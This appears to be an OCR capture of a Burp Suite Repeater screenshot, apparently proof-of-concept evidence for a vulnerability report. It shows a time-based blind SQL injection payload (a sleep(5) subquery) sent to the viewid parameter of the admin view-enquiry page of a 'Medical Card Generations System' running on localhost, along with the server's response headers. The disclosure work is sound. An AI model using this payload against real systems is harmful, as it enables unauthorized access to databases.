 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /mcgs/admin/view-enquiry.php?viewid=160+and+(select+*+from+(select(sleep(5)))a)--
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mcgs/admin/unreadenq.php
Connection: close
Cookie: PHPSESSID=v92ohbibmkeg00kbfo3a89t5f1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 Oct 2024 11:28:38 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8199
<!DOCTYPE html>
<html>
<head>
<title>Medical Card Generations System | View Enquiry Detail</title>
<!-- Core CSS - Include with every page -->
<link href="assets/plugins/bootstrap/bootstrap.css" rel="stylesheet" />
<link href="assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="assets/plugins/pace/pace-theme-big-counter.css" rel="stylesheet" />
<link href="assets/css/style.css" rel="stylesheet" />
<link href="assets/css/main-style.css" rel="stylesheet" />
<!-- Page-Level CSS -->
<link href="assets/plugins/dataTables/dataTables.bootstrap.css" rel="stylesheet" />
? < + > Type a search term 0 matches